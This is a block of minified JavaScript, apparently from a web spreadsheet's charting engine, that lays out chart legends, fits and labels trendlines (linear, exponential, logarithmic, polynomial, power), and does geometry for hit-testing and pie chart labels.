function Kes(a,c,e){var f=new Jes;f.ma=12;f.oa=a;f.va=c;f.za=e;f.qa=e-c|0;f.wa=Array(f.qa);f.xa=Array(f.qa);for(a=0;a<f.qa;a=a+1|0)if(c=f.va+a|0,f.oa.bd(c)){e=f.oa.bj(c).wa;c=e.qa;e=e.oa;var g=12;if(c&&Yds(c)||!e||!las(e))f.wa[a]=Hes;else{c=jas(e);c=Smh(c);if(!(c.length>6||c.length<=2)){g=e=!0;for(var h=2;h<c.length;h=h+1|0)(h%2|0)==0?e=e&&c[0]==c[h]:g=g&&c[1]==c[h];c=e&&g?Q([c[0],c[1]],Mc,Nc):c}if(c.length<=0)g=0;else{c.length<=2&&(e=c.length,g=Ra([Math.imul(e,2)],Mc,Nc),hG(c,0,g,0,e),hG(c,0,g,e,
e),c=g);for(g=e=0;g<(c.length-1|0);g=g+1|0)e+=c[g];g=e}g=Math.max(g,12);f.ma=Math.max(f.ma,g);f.wa[a]=Ies}f.xa[a]=g}f.ma=Math.max(f.ma,12);f.ma=Math.min(f.ma,80);return f}function Les(a,c){a=a.xa[c-a.va|0];return a!=null?a:12}
function Mes(a,c,e,f,g,h,k){a.oa.bd(f);var p=f-a.va|0,q=a.oa.bj(f).wa,r=q.qa;f=q.oa;k=k?a.ma:a.xa[p];switch(a.wa[p].ordinal()){case 0:P5(c,q.ma);qes(c,e,r?Xds(r):0,g+k/2,h,6,0);break;case 1:a=jas(f);p=(kbs(),hbs);if(!(a.length<=0||a[0]>=k)){q=0;r=1;var u=a[0];do{q+=u;u=r%a.length|0;u=a[u];var x=(r%2|0)!=0;r=r+1|0}while(q+u<=k);k=x?k:q}Nes(c,das(f),gas(f),p,ibs,a);e.Mw();e.Zr(g,h);e.Ci(g+k,h);V5(c,e)}};function Oes(){this.ma=this.za=this.Ia=this.wa=0;this.xa=!1;this.Ma=this.Ba=0}E(Oes,G);
function Pes(a,c,e){var f=a.oa.Nc()-a.za|0;if(!(f<=0)){for(var g=0,h=0,k=Ra([f],Mc,Nc),p=Ra([f],Mc,Nc),q=Ra([f],obs,pbs),r=0;r<f;r=r+1|0){var u=r+a.za|0;if(a.oa.bd(u)){var x=a.oa.bj(u);u=a.wa+8;var z=12;if(x.ma){c.QL(x.ma.ma.va,12,V8r(x.ma.ma),W8r(x.ma.ma));x=x.ma.oa;var A=c.Fw(x);A=Math.min(e-u,A);Gb(q,r,c.bv(x,A,1,0,L5,0));z=Math.max(z,W5(q[r]));u+=A}k[r]=g+10;p[r]=z;g+=10+z;h=Math.max(h,u)}}a.Ma=h;a.Ba=g+10;a.qa=k;a.Ea=p;a.Ca=q;a.xa=!0}}function Qes(){Qes=l();Res=(bes(),ges)}var Res=0;function Ses(){this.ma=this.oa=this.qa=0}E(Ses,G);function Tes(a,c,e,f){var g=new Ses;g.va=a;g.qa=c;g.ma=e;g.oa=f;return g}function Ues(a){return a instanceof Ses};function X5(a,c){a.QL(c.va,D5(c),V8r(c),W8r(c))}function Y5(a,c,e){a.QL(c.va,isNaN(c.oa)?e:D5(c),V8r(c),W8r(c))}function Ves(a){return a.IL()+a.JL()}function Wes(a,c){var e=a.WF();return Ib((c+e)/(a.IL()+a.JL()+e))}function Xes(a,c,e){return Yes(a,c,e,1)}function Yes(a,c,e,f){X5(a,c.ma);return a.bv(c.oa,e,f,c.ma.wa,L5,0)}function Zes(a,c,e,f,g,h,k){k!=0&&(Nes(a,3,k,bbs,gbs,(kbs(),jbs)),$es(c,a,e,f,g,!0));h!=0&&(P5(a,h),$es(c,a,e,f,g,!1))}function afs(a,c,e){return a.ma?a.qa:NEr(c.LL(),e)};function bfs(a){return a>=0?a:-a-2|0};function ies(a){this.ma=a}E(ies,G);function cfs(a,c,e){var f=e.qf();if(!f.isEmpty()){var g=c.getSelection();e.D3(g)?dfs(a,f,-12417548):c.yr()&&e.D3(c.ma)&&dfs(a,f,-6381922)}}function dfs(a,c,e){var f=c.Mf-2,g=JX(c)+2,h=c.Ff-2;c=KX(c)+2;var k=R5();k.Zr(f,h);k.Ci(g,h);k.Ci(g,c);k.Ci(f,c);k.lu();U5(a,e,1);V5(a,k)}function efs(a,c,e,f,g,h,k){U5(a,k,h+3|0);Z5(a,c,e,f,g)}function ffs(a,c,e,f,g){Nes(a,e+3,-7686920,f,ibs,g);V5(a,c)}function gfs(a,c,e,f,g){Nes(a,e+3,-6381922,f,ibs,g);V5(a,c)};function hfs(){Zds.call(this);this.Ca=this.jc=this.Lb=this.Aa=this.za=this.lb=0;this.Ic=!1;this.qa=0}var ifs;E(hfs,Zds);
hfs.prototype.tb=function(a,c,e,f,g){this.Sa=c;this.Da=e;mg(this.oa);mg(this.Cc);this.Rb=null;this.ma=(HX(),GX);this.za=this.va.Nc();this.Wb=Kes(this.va,0,this.za);this.lb=this.Da.Fc()*.25;c=this.Da.Ac();this.za=this.va.Nc();var h=f=12,k=10,p,q,r=12,u=4,x=0;do{x=x+1|0;for(var z=q=p=0,A=12,B=4,F=0;F<this.za;F=F+1|0)if(this.va.bd(F)){z>0&&(z+=16);z+=Les(this.Wb,F);var I=this.va.bj(F);I.ma&&(I=I.ma,Y5(a,I.ma,f),z+=a.Fw(I.oa));A=Math.max(A,12);A=Math.max(A,Ves(a));B=Math.max(B,a.WF());r=Math.max(r,A);
u=Math.max(u,B);if(q+A>this.lb){q+=A+B;break}z>c&&(q+=A+B,z=0,A=12,B=4,this.jc=this.za-F-1|0,p=p+1|0)}q<=this.lb&&(q+=A+B,p=p+1|0,this.jc=0);this.jc>0?(z=(f+k|0)/2|0,h=f):(z=(f+h|0)/2|0,k=f);if(z==f)break;f=z}while(h>k&&x<=10);q<=this.lb&&(p=p+Ib(Math.floor((this.lb-q)/(r+u)))|0);this.Ca=f;this.Aa=p;if(!(this.Aa<=0||(this.Ba=Ra([this.Aa+1|0],M,N),this.Ib=Ra([this.Aa],Mc,Nc),this.Qa=Ra([this.Aa],Mc,Nc),this.ib=Ra([this.Aa],Mc,Nc),this.Ea=Ra([this.za],Mc,Nc),this.Cb=Ra([this.za],Mc,Nc),this.Lb=0,r=
""+this.za+" more",Y5(a,fes(this),this.Ca),p=a.Fw(r)+16,q=this.Da.Ac(),q<=0))){r=.5*q;k=h=f=c=0;this.qa=12;for(u=4;h<this.za;h=h+1|0){I=this.va.bj(h);z=Les(this.Wb,h);this.qa=Math.max(this.qa,12);x=z;B=h==this.Ba[k]?0:16;A=f+2*this.qa+u<this.lb&&(k+1|0)<this.Aa;var K=q-(h==(this.za-1|0)||A?0:p)-c-B;B=0;F=null;I.ma&&(B=I.ma,Y5(a,B.ma,this.Ca),F=B.oa,B=a.Fw(F),B>0&&(x+=8+B,x>r&&K>=r?(x=K,B=x-8-z):x>q&&(x=q,B=x-8-z)));if(x>K){if(!A)break;this.ib[k]=c;this.Qa[k]=f+this.qa;c=0;f+=this.qa+u;k=k+1|0;this.Ba[k]=
h;this.Ib[k]=f;this.qa=12;u=4}B>0&&F!=null&&(this.qa=Math.max(this.qa,Ves(a)),u=Math.max(u,Math.max(4,a.WF())),z=this.Cc,A=h,B=a.bv(F,B,1,0,L5,0),z[A]=B);B=h==this.Ba[k]?0:16;this.Ea[h]=c+B;this.Cb[h]=this.Ea[h]+x;c+=B+x}p=this.za-h|0;h<this.za?(r=""+p+" more",Y5(a,fes(this),this.Ca),this.za=h,q=a.Fw(r),this.Rb=a.bv(r,q,1,0,L5,0),this.qa=Math.max(this.qa,Ves(a)),a=h==this.Ba[k]?0:16,this.Ea[h]=c+a,this.Cb[h]=this.Ea[h]+q,c+=a+q,a=jfs(this,c),this.wa=IX(c+a-q,f,c+a,f+this.qa),h=h+1|0):this.wa=GX;this.ib[k]=
c;this.Qa[k]=f+this.qa;this.Ba[k+1|0]=h;this.Lb=k+1|0;this.wb=this.va.Nc()-p|0}c=this.Lb>0?this.Qa[this.Lb-1|0]:0;for(f=a=0;f<this.Aa;f=f+1|0)a=Math.max(a,this.ib[f]);this.ma=IX(0,0,a,c);this.Ia.oa&&(c=n8r(this.Ia).Fc());switch(this.Ma.ordinal()){case 3:this.ma=this.ma.move(0,e.Ff);this.xa=IX(e.Mf,e.Ff+g.Ff*(c+.03333333333333333*Math.min(this.Sa.Ac(),this.Sa.Fc())),JX(e),KX(e));break;case 4:this.ma=this.ma.move(0,KX(e)-KX(g)*c);this.xa=IX(e.Mf,e.Ff,JX(e),KX(e)-KX(g)*(c+.03333333333333333*Math.min(this.Sa.Ac(),
this.Sa.Fc())));break;case 5:case 6:g=e.Ff;this.Ic||(g+=this.qa);this.ma=this.ma.move(0,g);this.xa=e;break;case 0:case 1:case 2:case 7:case 8:throw pb("bka`"+L(this.Ma)).Fa;}this.ma=this.ma.move(jfs(this,a),0);F2(this.wa)&&(this.wa=this.wa.move(0,this.ma.Ff));this.Ia.ma&&(a=o8r(this.Ia),g=a.Mf-this.ma.Mf,a=a.Ff-this.ma.Ff,this.ma=this.ma.move(g,a),F2(this.wa)&&(this.wa=this.wa.move(g,a)));ees(this)||(this.xa=e);if(this.Aa>0){for(g=e=0;g<this.za;g=g+1|0)h=this.va.bj(g),h.ma&&(g>=this.Ba[e+1|0]&&(e=
e+1|0),a=this.ma.Mf+kfs(this,e)+this.Ea[g],c=this.ma.Ff+this.Ib[e],f=this.ma.Mf+kfs(this,e)+this.Cb[g],f=IX(a,c,f,this.ma.Ff+this.Qa[e]),c=a=new lfs,k=this.Wb,p=g,q=this.Ca,r=this.Cc[g],u=this.Ua,x=this.gb,z=this.Qa[e]-this.Ib[e],O5(c),c.qa=f,c.ma=h,c.Ba=k,c.xa=p,c.va=q,c.Da=null,c.Aa=r,c.Ma=null,c.za=u,c.Ca=x,c.Ea=0,c.wa=!1,c.Ia=z,N5(this,a));this.Rb!=null&&F2(this.wa)&&(e=this.Rb,g=this.Ca,a=this.wa,c=fes(this),f=this.gb,h=this.Ua,mfs(),k=new nfs,O5(k),k.za=e,k.va=g,k.qa=a,k.ma=c,k.xa=f,k.wa=h,
N5(this,k))}};function kfs(a,c){if(J(a.Ma,Kbs)||a.ib.length<=c)return 0;c=a.ib[c];return.5*(a.ma.Ac()-c)}function jfs(a,c){var e=!J(a.Ma,Kbs);return a.Da.Mf+(e?.5*(a.Da.Ac()-c):0)}hfs.prototype.fk=function(a,c){if(ees(this)){cfs(a,c,this.bm());for(var e=0;e<this.oa.length;e=e+1|0)this.oa[e].fk(a,c)}};hfs.prototype.zt=function(a,c){return this.ma.contains(a,c)||this.wa.contains(a,c)};hfs.prototype.Gn=function(a,c,e){return this.wa.contains(c,e)?ifs:this.ma.contains(c,e)?this.bm():(H5(),I5)};
function ofs(){ofs=l();bes();ifs=K5().Zb(23).build()};function lfs(){this.Ea=this.za=this.va=this.xa=0;this.wa=!1;this.Ia=0}E(lfs,M5);C=lfs.prototype;
C.fk=function(a,c){var e=R5(),f=this.ma.wa,g=Math.max(this.Ia,12);if(this.wa){if(this.ma.ma){var h=Math,k=h.max;Y5(a,this.ma.ma.ma,this.va);g=k.call(h,g,Ves(a))}this.ma.qa&&(h=Math,k=h.max,Y5(a,this.ma.qa.ma,this.va),g=k.call(h,g,Ves(a)))}Mes(this.Ba,a,e,this.xa,this.qa.Mf,this.qa.Ff+.5*g,this.wa);e=JX(this.qa)-this.Ea;this.Da&&(Y5(a,this.ma.qa.ma,this.va),f=f.ma,Zes(a,this.Da,e,this.qa.Ff,0,f,OEr(f,this.za)));f=this.qa.Mf+(this.wa?this.Ba.ma:Les(this.Ba,this.xa))+8;this.Aa&&(e=this.ma.ma.ma,Y5(a,
e,this.va),e=afs(e,this.Ca,(bes(),ges)),g=this.wa?this.qa.Ff:this.qa.Ff+(this.qa.Fc()-W5(this.Aa))*.5,Zes(a,this.Aa,f,g,0,e,OEr(e,this.za)),this.Ma&&(g=W5(this.Aa),h=Math.max(4,a.WF()),e=this.ma.oa.ma,Y5(a,e,this.va),e=afs(e,this.Ca,hes),Zes(a,this.Ma,f,this.qa.Ff+g+h,0,e,OEr(e,this.za))));cfs(a,c,this.bm())};C.zt=function(a,c){return this.qa.contains(a,c)};C.Gn=function(){return H5(),I5};C.bm=function(){var a=this.wa?this.qa.resize(0,0,0,-4):this.qa;return this.ma.va.Ph().ma(a).build()};
C.yq=function(){var a="";this.ma.ma&&(a=this.ma.ma.oa);return"Legend entry "+(this.xa+1|0)+": "+a};C.gSa=function(){if(!this.ma.ma)return null;var a=this.ma.ma.oa;this.ma.va.getType()===27&&Sd(a," R\u00b2 = ")&&(a=Eb(a,0,Td(a," R\u00b2 = ")));return a};function pfs(){}E(pfs,G);pfs.prototype.ma=function(a){return this.wa.t5(a)};pfs.prototype.oa=function(a){return Math.log(a/this.wa.ma)/this.wa.oa};pfs.prototype.qa=y(!0);pfs.prototype.va=function(a){return a>0};function qfs(){this.qa=this.oa=this.ma=0}E(qfs,G);C=qfs.prototype;C.t5=function(a){return this.ma*Math.exp(this.oa*a)};C.RDa=function(a){var c=new pfs;c.wa=this;return a5(a,c)};C.KDa=w("qa");C.uDa=function(a){return L(a.ma(this.ma))+"e^"+L(a.ma(this.oa))+"x"};C.aEa=function(a){return a===2};C.Y9=y(1);function rfs(){this.qa=this.ma=this.oa=0}E(rfs,G);C=rfs.prototype;C.t5=function(a){return this.oa*a+this.ma};C.RDa=function(a){return a5(a,$4(this.ma,this.oa))};C.KDa=w("qa");C.uDa=function(a){return L(a.ma(this.oa))+"*x + "+L(a.ma(this.ma))};C.aEa=function(a){return a!==2};C.Y9=y(0);function sfs(){}E(sfs,G);sfs.prototype.ma=function(a){return this.wa.t5(a)};sfs.prototype.oa=function(a){return Math.exp((a-this.wa.ma)/this.wa.oa)};sfs.prototype.qa=function(a){return a>0};sfs.prototype.va=y(!0);function tfs(){this.qa=this.oa=this.ma=0}E(tfs,G);C=tfs.prototype;C.t5=function(a){return this.ma+this.oa*Math.log(a)};C.RDa=function(a){var c=new sfs;c.wa=this;return a5(a,c)};C.KDa=w("qa");C.uDa=function(a){return L(a.ma(this.ma))+" + "+L(a.ma(this.oa))+" ln x"};C.aEa=y(!1);C.Y9=y(3);function ufs(){this.qa=0}E(ufs,G);function vfs(a,c,e){var f=a.ma[e-1|0],g=a.ma[e],h=a.oa[e-1|0];a=a.oa[e];if(isNaN(h)||isNaN(a))return c==f?h:c==g?a:NaN;g=(a-h)/(g-f);return g*c+(h-f*g)}C=ufs.prototype;C.t5=function(a){var c=this.ma.length-1|0;if(a>=this.ma[c-1|0])return vfs(this,a,c);if(a<=this.ma[1])return vfs(this,a,1);var e=$sn(this.ma,a);if(e>=0)return this.oa[e];e=-e|0;e<=0?e=1:e>=c&&(e=c);return vfs(this,a,e)};
C.RDa=function(a){for(var c=Ra([a.Nc()],Mc,Nc),e=Ra([a.Nc()],dc,ec),f=1,g=this.ma.length-1|0,h=NaN,k=0;k<a.Nc();k=k+1|0)if(a.bd(k)){var p=a.Sd(k);if(!(p<h)||isNaN(h)){for(h=p;p>this.ma[f]&&f<g;)f=f+1|0;p=vfs(this,p,f);isNaN(p)||(e[k]=!0,c[k]=p)}}a=new VIi;a.ma=c;a.oa=e;return a};C.KDa=w("qa");C.uDa=y(null);C.aEa=y(!1);C.Y9=y(5);function wfs(){}E(wfs,G);wfs.prototype.ma=function(a){return this.wa.t5(a)};wfs.prototype.oa=y(0);wfs.prototype.qa=y(!0);wfs.prototype.va=y(!1);function xfs(){this.oa=0}E(xfs,G);function yfs(a,c){var e=new xfs;e.ma=a;e.oa=c;return e}function zfs(a,c){for(var e=1,f=0,g=0;g<c.length;g=g+1|0)f+=c[g]*e,e*=a;return f}C=xfs.prototype;C.t5=function(a){return zfs(a,this.ma)};C.RDa=function(a){var c=new wfs;c.wa=this;return a5(a,c)};C.KDa=w("oa");C.uDa=function(a){for(var c=ld(ld(ld(ld(fd(),a.ma(this.ma[0]))," + "),a.ma(this.ma[1])),"x"),e=2;e<this.ma.length;e=e+1|0)VE(ld(ld(ld(c," + "),a.ma(this.ma[e])),"x^"),e);return c.toString()};C.aEa=y(!1);
C.Y9=y(2);function Afs(){}E(Afs,G);Afs.prototype.ma=function(a){return this.wa.t5(a)};Afs.prototype.oa=function(a){return Math.pow(a/this.wa.ma,1/this.wa.oa)};Afs.prototype.qa=y(!0);Afs.prototype.va=y(!0);function Bfs(){this.qa=this.oa=this.ma=0}E(Bfs,G);C=Bfs.prototype;C.t5=function(a){return this.ma*Math.pow(a,this.oa)};C.RDa=function(a){var c=new Afs;c.wa=this;return a5(a,c)};C.KDa=w("qa");C.uDa=function(a){return L(a.ma(this.ma))+"x^"+L(a.ma(this.oa))};C.aEa=y(!1);C.Y9=y(4);function Cfs(){}E(Cfs,G);function Dfs(a){var c=new Cfs;c.ma=Ra([a.Nc()],hmj,tmj);for(var e=0;e<a.Nc();e=e+1|0)if(a.bd(e)){var f=c.ma,g=e,h=a.Sd(e),k=(lAr(),iAr);jmj();var p=new hmj,q=p,r=q;if(Hb(h)||isNaN(h))throw uca("BF").Fa;zmj(r,Number.prototype.toPrecision.call(h,20));pAr(q,k);f[g]=p}return c}function Efs(a,c){ST(a,c);return a.ma[c]}Cfs.prototype.Nc=function(){return this.ma.length};Cfs.prototype.bd=function(a){return!!this.ma[a]};Cfs.prototype.bj=function(a){return Efs(this,a)};function Ffs(a,c){for(var e=0,f=0,g=0,h=0,k=0,p=0,q=Math.min(a.Nc(),c.Nc()),r=0;r<q;r=r+1|0)if(a.bd(r)&&c.bd(r)){p+=1;var u=a.Sd(r),x=c.Sd(r);e+=u;f+=x;g+=u*x;h+=u*u;k+=x*x}if(p<2)return null;a=(p*g-e*f)/(p*h-e*e);g=p*g-e*f;g=g*g/((p*h-e*e)*(p*k-f*f));isNaN(a)?(f=new Gfs,f.ma=e/p,f.oa=g,e=f):(h=new rfs,h.oa=a,h.ma=(f-a*e)/p,h.qa=g,e=h);return e}
function Hfs(a,c,e){for(var f=0,g=Math.min(a.Nc(),c.Nc()),h=0;h<g;h=h+1|0)c.bd(h)&&a.bd(h)&&(f+=(c.Sd(h)-f)/(h+1|0));for(var k=h=0,p=0;p<g;p=p+1|0)if(c.bd(p)&&a.bd(p)){var q=c.Sd(p);h+=Math.pow(q-f,2);var r=zfs(a.Sd(p),e);k+=Math.pow(q-r,2)}return 1-k/h};function Gfs(){this.oa=this.ma=0}E(Gfs,G);C=Gfs.prototype;C.t5=y(NaN);C.RDa=function(){throw lc("dka").Fa;};C.KDa=w("oa");C.uDa=function(a){return"x = "+L(a.ma(this.ma))};C.aEa=y(!0);C.Y9=y(0);function nfs(){this.wa=this.va=0}var Ifs;E(nfs,M5);C=nfs.prototype;C.fk=function(a,c){a.QL(this.ma.va,isNaN(this.ma.oa)?this.va:D5(this.ma),23===c.ma.qa||V8r(this.ma),W8r(this.ma));c=afs(this.ma,this.xa,(bes(),ges));Zes(a,this.za,this.qa.Mf,this.qa.Ff,0,c,OEr(c,this.wa))};C.zt=function(a,c){return this.qa.contains(a,c)};C.Gn=function(a,c,e){return this.zt(c,e)?this.bm():(H5(),I5)};C.bm=function(){return Ifs};C.yq=y("Legend more");function mfs(){mfs=l();Ifs=K5().Zb(23).build()};function Jfs(){this.oa=this.ma=0}E(Jfs,G);function Kfs(a,c){var e=new Jfs;e.va=a;e.qa=[c];Lfs(e);return e}function Lfs(a){var c=.5*(Mfs(a.qa[0])+Mfs(a.qa[a.qa.length-1|0])),e=a.va.qa*a.qa.length;a.ma=c-.5*e;a.oa=c+.5*e;a.oa>KX(a.va.xa)&&(a.ma+=KX(a.va.xa)-a.oa,a.oa=KX(a.va.xa));a.ma<a.va.xa.Ff&&(a.oa+=a.va.xa.Ff-a.ma,a.ma=a.va.xa.Ff)}function Nfs(a,c){return c.ma>=a.ma&&c.ma<=a.oa||c.oa>=a.ma&&c.oa<=a.oa||c.ma<=a.ma&&c.oa>=a.oa};function Ofs(){this.wa=this.va=this.Ca=this.Ba=this.oa=this.qa=this.ma=0}E(Ofs,G);function Pfs(){var a=new Ofs;a.xa=Ra([4],Mc,Nc);a.za=Ra([4],Mc,Nc);a.Aa=Ra([3],Mc,Nc);return a}C=Ofs.prototype;C.Mw=l();C.Zr=function(a,c){this.Ba=this.va=a;this.Ca=this.wa=c};
function Qfs(a,c,e,f,g){e/=c;var h=f/c;f=(3*h-e*e)/9;c=(9*e*h-g/c*27-2*e*e*e)/54;g=f*f*f+c*c;a.fill(NaN);g>0?(f=Math.sqrt(g),a[0]=-e/3+(Math.cbrt(c+f)+Math.cbrt(c-f))):g==0?(f=Math.cbrt(c),a[0]=-e/3+(f+f),a[1]=-e/3+(f+f)/2,a[1]==a[0]&&(a[1]=NaN)):(c=Math.acos(c/Math.sqrt(-f*f*f)),f=2*Math.sqrt(-f),a[0]=f*Math.cos(c/3)-e/3,a[1]=f*Math.cos((c+6.283185307179586)/3)-e/3,a[2]=f*Math.cos((c+12.566370614359172)/3)-e/3)}function Rfs(a,c,e,f,g){a[0]=-c+3*e+-3*f+g;a[1]=3*c+-6*e+3*f;a[2]=-3*c+3*e;a[3]=c}
function Sfs(a,c,e){if(e>=6.283185307179586||e<=-6.283185307179586)return!0;e<0&&(c+=e,e=-e);a=(a-c)%6.283185307179586;a<0&&(a+=6.283185307179586);return a<e}C.Ci=function(a,c){var e=this.va,f=this.wa;this.oa=this.oa+(this.ma>=e&&this.ma<a||this.ma>=a&&this.ma<e?this.qa>f+(c-f)*(this.ma-e)/(a-e)?1:0:0)|0;this.va=a;this.wa=c};
C.IY=function(a,c,e,f,g,h){var k=this.oa;var p=this.va,q=this.wa,r=Math.max(p,Math.max(a,Math.max(e,g))),u=Math.min(q,Math.min(c,Math.min(f,h)));if(this.ma<Math.min(p,Math.min(a,Math.min(e,g)))||this.ma>r||this.qa<u)a=0;else{r=-this.ma;Rfs(this.xa,p,a,e,g);Rfs(this.za,q,c,f,h);c=this.xa;a=this.za;Qfs(this.Aa,c[0]+0*a[0],c[1]+0*a[1],c[2]+0*a[2],c[3]+0*a[3]+r);c=0;e=this.Aa;for(f=0;f<e.length;f++)p=e[f],0<=p&&p<=1&&a[0]*p*p*p+a[1]*p*p+a[2]*p+a[3]<=this.qa&&(c=c+1|0);a=c}this.oa=k+a|0;this.va=g;this.wa=
h};C.lu=function(){this.Ci(this.Ba,this.Ca)};C.Dy=function(a,c,e,f,g,h,k){var p=a+e*Math.cos(g),q=c-f*Math.sin(g);k?this.Ci(p,q):this.Zr(p,q);this.ma<a-e||this.ma>=a+e||this.qa<c-f||e==0||h==0?k=0:(p=(this.ma-a)/e,k=f==0?this.qa<c?-1:1:(this.qa-c)/f,k=p*p+k*k<1,p=Math.acos(p),q=0,(this.qa>=c||k)&&Sfs(p,g,h)&&(q=q+1|0),this.qa>=c&&!k&&Sfs(6.283185307179586-p,g,h)&&(q=q+1|0),k=q);this.oa=this.oa+k|0;this.va=a+e*Math.cos(g+h);this.wa=c-f*Math.sin(g+h)};function Tfs(){this.va=this.xa=this.wa=this.Da=this.Ca=this.ma=this.qa=this.oa=0}E(Tfs,G);function Ufs(){var a=new Tfs;a.va=2;a.za=Ra([4],Mc,Nc);a.Aa=Ra([4],Mc,Nc);a.Ba=Ra([3],Mc,Nc);return a}function Vfs(a,c,e){a.oa=c;a.qa=e;a.ma=1.7976931348623157E308}C=Tfs.prototype;C.Mw=l();C.Zr=function(a,c){this.Ca=this.wa=a;this.Da=this.xa=c};
function Wfs(a,c,e,f,g,h){var k=Math.hypot(a-e,c-f),p=Math.hypot(g-e,h-f);if(p==0||k==0)return k;var q=((g-e)*(a-e)+(h-f)*(c-f))/p;if(q<=0)return k;if(q>=p)return Math.hypot(a-g,c-h);k=q/p;return Math.hypot(a-(e+k*(g-e)),c-(f+k*(h-f)))}C.Ci=function(a,c){this.ma=Math.min(this.ma,Wfs(this.oa,this.qa,this.wa,this.xa,a,c));this.wa=a;this.xa=c};
C.IY=function(a,c,e,f,g,h){var k=Math,p=k.min,q=this.ma;var r=this.wa,u=this.xa,x=Math.max(r,Math.max(a,Math.max(e,g))),z=Math.min(u,Math.min(c,Math.min(f,h))),A=Math.max(u,Math.max(c,Math.max(f,h))),B=Math.min(Math.hypot(this.oa-r,this.qa-u),Math.hypot(this.oa-g,this.qa-h));if(!(this.oa<Math.min(r,Math.min(a,Math.min(e,g)))||this.oa>x||this.qa<z||this.qa>A))for(x=Math.sqrt(this.va*this.va/2),x=Q([Q([-x,-x,x,-x],Mc,Nc),Q([x,-x,x,x],Mc,Nc),Q([-x,x,x,x],Mc,Nc),Q([-x,-x,-x,x],Mc,Nc)],Mc,Nc,2),z=0;z<
x.length;z=z+1|0){A=this.oa+x[z][0];var F=this.qa+x[z][1],I=this.oa+x[z][2],K=this.qa+x[z][3],S=K-F,V=A-I,fa=A*(F-K)+F*(I-A);Rfs(this.za,r,a,e,g);Rfs(this.Aa,u,c,f,h);var ha=this.za,na=this.Aa;Qfs(this.Ba,S*ha[0]+V*na[0],S*ha[1]+V*na[1],S*ha[2]+V*na[2],S*ha[3]+V*na[3]+fa);S=this.Ba;for(V=0;V<S.length;V++){var sa=S[V];0<=sa&&sa<=1&&(fa=ha[0]*sa*sa*sa+ha[1]*sa*sa+ha[2]*sa+ha[3],sa=na[0]*sa*sa*sa+na[1]*sa*sa+na[2]*sa+na[3],fa>=Math.min(A,I)-1&&fa<=Math.max(A,I)+1&&sa>=Math.min(F,K)-1&&sa<=Math.max(F,
K)+1&&(B=Math.min(B,Math.hypot(this.oa-fa,this.qa-sa))))}}this.ma=p.call(k,q,B);this.wa=g;this.xa=h};C.lu=function(){this.Ci(this.Ca,this.Da)};C.Dy=function(a,c,e,f,g,h,k){var p=a+e*Math.cos(g),q=c-f*Math.sin(g);k?this.Ci(p,q):this.Zr(p,q);this.ma=Math.min(this.ma,Math.min(Math.hypot(this.oa-(a+e*Math.cos(g)),this.qa-(c-f*Math.sin(g))),Math.hypot(this.oa-(a+e*Math.cos(g+h)),this.qa-(c-f*Math.sin(g+h)))));this.wa=a+e*Math.cos(g+h);this.xa=c-f*Math.sin(g+h)};function Xfs(){this.va=this.wa=this.qa=0}E(Xfs,M5);function Yfs(a){return Math.cos(a.wa)<0}function Zfs(a){return a.ma.Qa+a.ma.Cb*.95*Math.cos(a.wa)}function Mfs(a){return a.ma.Ib-a.ma.Wb*.95*Math.sin(a.wa)}function $fs(a){return Yfs(a)?a.ma.xa.Mf:JX(a.ma.xa)}function ags(a){return Yfs(a)?$fs(a)+bgs(a.ma):$fs(a)-bgs(a.ma)}C=Xfs.prototype;
C.fk=function(a,c){X5(a,this.ma.Ea);var e=R5(),f=$fs(this),g=ags(this),h=Zfs(this),k=Mfs(this),p=Yfs(this)?f:g;P5(a,afs(this.ma.Ea,this.ma.gb,(cgs(),dgs)));egs(a,this.Aa,p,this.va);P5(a,this.ma.Rb);egs(a,this.Ba,p,this.va+this.ma.Ca+3);U5(a,this.ma.Lb,1);p=this.va+this.ma.Ca+1.5;e.Mw();e.Zr(f,p);e.Ci(g,p);e.Ci(h,k);V5(a,e);fgs(a,h,k,2);e=this.za.inset(2);if(f=c.yr())f=zd(22,c.ma.getType())||this.bm().D3(c.ma);f&&dfs(a,e,-6381922);(zd(22,c.getSelection().getType())||this.bm().D3(c.getSelection()))&&
dfs(a,e,-12417548)};C.Gn=function(a,c,e){return this.za.contains(c,e)?Sas(K5().Zb(26).Ik(0),this.qa).build():(H5(),I5)};C.bm=function(){return Sas(K5().Zb(26).Ik(0),this.qa).ma(Ge(this.za)).build()};C.yq=function(){var a=""+(this.qa+1|0),c=Ge(this.xa);return"Legend entry "+a+": "+c};C.gSa=function(){return Ge(this.xa)};function ggs(){Zds.call(this);this.qa=this.Ca=this.Lb=this.Rb=this.Wb=this.Cb=this.Ib=this.Qa=0}function hgs(a,c){var e=TE(a.ma.Aa.Sd(a.qa),c.ma.Aa.Sd(c.qa));return e!=0?e:-cc(Mfs(a),Mfs(c))|0}E(ggs,Zds);
ggs.prototype.tb=function(a,c,e,f){this.xa=F2(f)?f:e;this.Ba.X5b(this.xa);this.Qa=this.Ba.e4b();this.Ib=this.Ba.f4b();this.Cb=this.Ba.g$a();this.Wb=this.Ba.C4b();mg(this.za);mg(this.oa);if(!(bgs(this)<=15)){X5(a,this.Ea);this.Ca=a.IL()+a.JL()+a.WF();this.qa=2*this.Ca+3;e=[];c=[];f=0;for(var g=Math.min(this.Aa.Nc(),this.lb.Nc(),this.ib.Nc()),h=0;h<g;h=h+1|0)if(this.Aa.bd(h)){var k=this.Aa.Sd(h);if(this.ib.bd(h)&&this.lb.bd(h)){var p,q=p=new Xfs,r=h,u=1.5707963267948966-6.283185307179586*(f+.5*k);q.ma=
this;O5(q);q.qa=r;q.wa=u;Yfs(p)?e.push(p):c.push(p)}f+=k}e.reverse();f=this.za;e=igs(this,e);qf(f,e);e=this.za;c=igs(this,c);qf(e,c);for(c=0;c<this.za.length;c=c+1|0)for(f=this.za[c],e=f.qa,f=f.ma,g=0;g<e.length;g=g+1|0){k=h=e[g];r=a;p=f;k.va=p;q=bgs(k.ma);u=Yfs(k)?0:2;k.xa=aEr(k.ma.ib,k.qa);var x=aEr(k.ma.lb,k.qa);k.Aa=r.bv(k.xa,q,1,u,L5,0);k.Ba=r.bv(x,q,1,u,L5,0);X5(r,k.ma.Ea);r=Math.max(r.Fw(k.xa),r.Fw(x));q=Math.min(r,q);r=Yfs(k)?$fs(k):$fs(k)-q;k.za=IX(r,p,Yfs(k)?r+q:$fs(k),p+k.ma.qa);f+=this.qa;
N5(this,h)}}};function bgs(a){return JX(a.xa)-a.Qa-a.Cb-6}
